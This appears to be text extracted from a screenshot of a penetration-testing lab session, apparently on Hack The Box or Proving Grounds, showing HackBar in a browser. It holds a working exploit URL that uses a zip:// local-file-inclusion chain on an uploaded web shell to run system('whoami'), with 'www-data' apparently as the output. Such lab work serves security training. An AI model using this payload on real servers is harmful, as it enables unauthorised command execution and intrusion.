 192.168.216.229/index.php?file=zip://uploads/upload_1740549330.zip%23shell&shell=sys
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
GIF89a www-data
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.216.229/index.php?file=zip://uploads/upload_1740549330.zip%23shell&shell=system('whoami');
Use POST method MODIFY HEADER
Name Value
Host 192.168.216.229
Name Value